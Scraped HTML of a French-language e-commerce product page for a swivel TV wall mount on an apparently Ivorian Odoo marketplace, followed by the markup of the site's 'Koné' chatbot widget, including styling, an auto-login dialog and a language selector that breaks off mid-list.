						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/40219/image_128" alt="Support Mural Pivotant 14-55 + Adaptatateur De Prise 3 En 1  Oferte" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Support Mural Pivotant 14-55 + Adaptatateur De Prise 3 En 1  Oferte</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">7 300</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Support mural pour téléviseurs Ecran Plat de 14 &quot;à 46&quot;, supporte jusqu'à 50 Kg. Fabriqué en acier qui offre résistance et durabilité, noir. Idéal pour placer votre téléviseur d'une manière différente et ainsi économiser de l'espace dans votre maison. Il a un grand angle de mobilité grâce à son bras articulé et rend ainsi la vue de la télévision plus confortable et plus claire. Comprend des barres de métal pour une télévision plus grande avec bras articulé de 45cm d'extension. Comprend un jeu de vis, d'écrous et de chevilles pour l'installation. Produit dans la boîte <br>
 <br>
Principales caractéristiquesType de produit : Support Mural PivotantTaille : 14-55 pouces (De Base sur votre TV vis trou)Matériel : 1,8mm plaque laminée à Tilt : ± 15 ° Hauteur réglable Largeur : 400mm (De haut en bas, le terrain peut être utilisé dans les 75-400mm)Longueur : 400mm (De gauche à droite, le terrain peut être utilisé dans le 75-400mm)Capacité Poids : 50 kg La distance entre le support au mur : 25mm Compatible pour 200 × 200mm, 200 × 400mm, 300 × 300mm, 400 × 400mmPoids : 5 kgDescriptif techniqueSKU: GE070EA1ASALLNAFAMZModèle: PivotantPoids (kg): 0.001Couleur: Noir</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
